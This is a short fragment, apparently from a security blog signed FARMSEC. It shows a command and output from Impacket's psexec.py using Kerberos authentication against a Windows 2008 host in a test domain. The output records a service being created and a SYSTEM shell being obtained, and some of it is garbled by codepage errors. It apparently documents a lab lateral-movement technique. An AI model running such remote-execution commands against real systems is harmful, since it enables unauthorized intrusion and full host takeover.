 # python3 psexec.py -k -n fsec.cn/test1@2008-1 cmd
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 2008-1.....
[*] Found writable share ADMIN$
[*] Uploading file eElFoYIo.exe
[*] Opening SVCManager on 2008-1.....
[*] Creating service YUyK on 2008-1.....
[*] Starting service YUyK.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
农夫安全
FARMSEC